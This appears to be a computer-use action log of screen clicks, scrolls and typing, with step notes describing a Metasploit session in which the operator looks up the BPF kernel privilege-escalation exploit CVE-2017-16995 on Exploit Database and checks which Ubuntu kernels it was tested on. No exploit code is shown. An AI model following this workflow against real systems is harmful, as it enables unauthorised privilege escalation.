
click(260, 288)

click(260, 288)

mouse_move(410, 218)

- Scroll through the BPF module code (CVE-2017-16995) on the Exploit Database page
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

- At the msf prompt after the session dies, abandon 'use' and run search bpf
text(us)

text(use)

text(s)

text(earch)

text(bpf)

- Scroll the exploit-db page to confirm tested kernels include Ubuntu 16.04.3 4.10.0-28-generic
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(667, 575)
